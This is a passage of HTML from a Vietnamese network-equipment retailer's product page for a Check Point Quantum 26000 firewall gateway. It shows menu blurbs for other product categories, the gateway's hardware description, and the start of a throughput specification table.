giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-13972" class="product type-product post-13972 status-publish first instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png"><img width="510" height="303" src="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png" data-large_image_width="510" data-large_image_height="303" decoding="async" fetchpriority="high" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/firewall-checkpoint/">Firewall CheckPoint</a></nav><h1 class="product-title product_title entry-title">
	Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg28000-plus-snbt-quantum-28000-security-gateway/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Checkpoint firewall CPAP-SG28000-PLUS-SNBT Quantum 28000 Security Gateway" href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg28000-plus-snbt-quantum-28000-security-gateway/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main-1-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg7000-plus-snbt-quantum-7000-security-gateway/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Checkpoint firewall CPAP-SG7000-PLUS-SNBT Quantum 7000 Security Gateway" href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg7000-plus-snbt-quantum-7000-security-gateway/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/6200-6400-1-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/02/6200-6400-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="description">
<p>Thiết bị tường lửa Checkpoint CPAP-SG26000-PLUS-SNBT 26000 Security Gateway gồm Sync 10/100/1000 Base-T port, 8 khe cắm mở rộng (đã lắp sẵn 8x 1GbE copper port, 12x 10GbE SFP+ ports, 12x SR transceivers), 10/100/1000 Base-T và lights-out management port, RJ45 và USB Type-C console port, 2x USB 3.0, 3 nguồn AC, 96G RAM và 2x SSD 480G.</p>
</div>
<div class="fk-main">Mã sản phẩm: CPAP-SG26000-PLUS-SNBT</div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/" rel="tag">Firewall</a>, <a href="https://digitechjsc.net/firewall-checkpoint/" rel="tag">Firewall CheckPoint</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Checkpoint%20firewall%20CPAP-SG26000-PLUS-SNBT%20Quantum%2026000%20Security%20Gateway - https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/&media=https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png&description=Checkpoint%20firewall%20CPAP-SG26000-PLUS-SNBT%20Quantum%2026000%20Security%20Gateway" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg28000-plus-snbt-quantum-28000-security-gateway/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Checkpoint firewall CPAP-SG28000-PLUS-SNBT Quantum 28000 Security Gateway" href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg28000-plus-snbt-quantum-28000-security-gateway/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main-1-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg7000-plus-snbt-quantum-7000-security-gateway/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Checkpoint firewall CPAP-SG7000-PLUS-SNBT Quantum 7000 Security Gateway" href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg7000-plus-snbt-quantum-7000-security-gateway/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/6200-6400-1-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/02/6200-6400-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway</strong></p>
<div class="description">
<p>Thiết bị tường lửa <a href="https://digitechjsc.net/"><strong>FIREWALL CHECKPOINT</strong></a> CPAP-SG26000-PLUS-SNBT 26000 Security Gateway gồm Sync 10/100/1000 Base-T port, 8 khe cắm mở rộng (đã lắp sẵn 8x 1GbE copper port, 12x 10GbE SFP+ ports, 12x SR transceivers), 10/100/1000 Base-T và lights-out management port, RJ45 và USB Type-C console port, 2x USB 3.0, 3 nguồn AC, 96G RAM và 2x SSD 480G.</p>
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th colspan="2"><span>Điều kiện thử nghiệm doanh nghiệp</span></th>
</tr>
<tr>
<td><span>Ngăn chặn mối đe dọa </span><sup><span>1</span></sup><span> (Gb / giây)</span></td>
<td class="text-center"><span>24</span></td>
</tr>
<tr>
<td><span>NGFW </span><sup><span>2</span></sup><span> (Gb / giây)</span></td>
<td class="text-center"><span>40,5</span></td>
</tr>
<tr>
<td><span>Thông lượng IPS (Gbps)</span></td>
<td class="text-center"><span>43</span></td>
</tr>
<tr>
<td><span>Thông lượng tường lửa (Gbps)</span></td>
